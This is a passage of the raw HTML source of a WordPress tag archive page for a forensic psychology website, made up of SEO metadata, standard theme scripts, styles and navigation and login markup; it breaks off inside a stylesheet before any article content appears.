

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gfpsychology.com/tag/forensic-psychologist/
body_size: 44142
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>forensic psychologist Archives - Gale Forensic Psychology</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gfpsychology.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gfpsychology.com/tag/forensic-psychologist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="forensic psychologist Archives - Gale Forensic Psychology" />
	<meta property="og:url" content="https://gfpsychology.com/tag/forensic-psychologist/" />
	<meta property="og:site_name" content="Gale Forensic Psychology" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gfpsychology.com/tag/forensic-psychologist/","url":"https://gfpsychology.com/tag/forensic-psychologist/","name":"forensic psychologist Archives - Gale Forensic Psychology","isPartOf":{"@id":"https://gfpsychology.com/#website"},"primaryImageOfPage":{"@id":"https://gfpsychology.com/tag/forensic-psychologist/#primaryimage"},"image":{"@id":"https://gfpsychology.com/tag/forensic-psychologist/#primaryimage"},"thumbnailUrl":"https://gfpsychology.com/wp-content/uploads/2025/06/eye-witness.jpg","breadcrumb":{"@id":"https://gfpsychology.com/tag/forensic-psychologist/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gfpsychology.com/tag/forensic-psychologist/#primaryimage","url":"https://gfpsychology.com/wp-content/uploads/2025/06/eye-witness.jpg","contentUrl":"https://gfpsychology.com/wp-content/uploads/2025/06/eye-witness.jpg","width":1920,"height":1080,"caption":"how reliable are eyewitness"},{"@type":"BreadcrumbList","@id":"https://gfpsychology.com/tag/forensic-psychologist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gfpsychology.com/"},{"@type":"ListItem","position":2,"name":"forensic psychologist"}]},{"@type":"WebSite","@id":"https://gfpsychology.com/#website","url":"https://gfpsychology.com/","name":"Gale Forensic Psychology","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gfpsychology.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gale Forensic Psychology &raquo; Feed" href="https://gfpsychology.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gale Forensic Psychology &raquo; Comments Feed" href="https://gfpsychology.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gale Forensic Psychology &raquo; forensic psychologist Tag Feed" href="https://gfpsychology.com/tag/forensic-psychologist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gfpsychology.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gfpsychology.com/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gfpsychology.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CChanga%3A700%2C600%2C400%7CWork+Sans%3A600%2C500%2C400&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://gfpsychology.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gfpsychology.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gfpsychology.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gfpsychology.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gfpsychology.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://gfpsychology.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gfpsychology.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gfpsychology.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gfpsychology.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gfpsychology.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gfpsychology.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/gfpsychology.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/gfpsychology.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3155e2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df298be8fc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}:root{--td_theme_color:#3155e2;--td_slider_text:rgba(49,85,226,0.7);--td_mobile_gradient_one_mob:#3155e2;--td_mobile_gradient_two_mob:#3582fb;--td_mobile_text_active_color:#70e7ff;--td_login_button_color:#2b3042;--td_login_hover_background:#70e7ff;--td_login_gradient_one:#3155e2;--td_login_gradient_two:#3582fb}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#3155e2}.tdm-btn-style2:before{border-color:#3155e2}.tdm-btn-style2{color:#3155e2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #3155e2;-moz-box-shadow:0 2px 16px #3155e2;box-shadow:0 2px 16px #3155e2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #3155e2;-moz-box-shadow:0 4px 26px #3155e2;box-shadow:0 4px 26px #3155e2}</style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-forensic-psychologist tag-30 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3125"><a href="https://gfpsychology.com/">Home</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://gfpsychology.com/programs/">Programs</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="https://gfpsychology.com/category/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://gfpsychology.com/category/blog/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://gfpsychology.com/category/blog/nutrition/">Nutrition</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://gfpsychology.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gfpsychology.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#3155e2!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 10px 0px rgba(0,6,58,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-20px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#b6e246}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#b6e246}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media 